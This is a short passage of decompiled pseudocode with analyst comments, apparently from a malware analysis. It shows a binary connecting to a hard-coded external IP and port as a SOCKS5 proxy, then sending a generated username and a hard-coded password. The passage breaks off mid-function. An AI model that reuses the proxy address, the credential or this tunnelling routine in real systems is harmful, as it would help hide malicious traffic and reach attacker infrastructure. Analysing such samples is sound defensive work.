 if ( v0 != -1 )
{
v6 = v0;
v31 = 2;
*(_QWORD *)((char *)v32 + 6) = 0LL;
v32[0] = (unsigned __int16)sub_404A70(2333LL);
v7 = sub_4046E0((int)"43.159.18.135"); // 43.159.18.135:2333
if ( v7 )
{
qmemcpy((char *)v32 + 2, **(const void ***)(v7 + 24), *(int *)(v7 + 20));
if ( (unsigned int)fn_connect(v6, &v31, 16LL) == -1 )
{
v8 = "Failed to connect to proxy: %d\n";
v11 = sub_4014AF();
}
else if ( sub_407F60(v6, &unk_417008, 3LL, 0LL) == 3 )
{
v14 = sub_406250(v6, &v29, 2LL, 0LL);
if ( v14 == 2 )
{
v11 = HIBYTE(v29);
if ( v29 == 517 )
{
v16 = sub_40C7C0((__int64)&likely_username);// username dynamically generated in previous function
v17 = v16 + 27;
v18 = v16;
v19 = (_BYTE *)sub_402A30(v16 + 27);
*v19 = 1;
v20 = v19;
v19 += 2;
*(v19 - 1) = v18;
qmemcpy(v19, &likely_username, (unsigned int)v18);
v20[v18 + 2] = 24;
qmemcpy(&v20[v18 + 3], "ipideatj10011_2952Aa1024", 24);// likely auth password
if ( sub_407F60(v6, v20, v17, 0LL) != (_DWORD)v18 + 27 )
{
v21 = sub_4014AF();
sub_408FD0((unsigned int)"Failed to send username/password authentication: %d\n", v21, v22, v23, v24, v25);
sub_402A20(v20);
goto LABEL_6;
}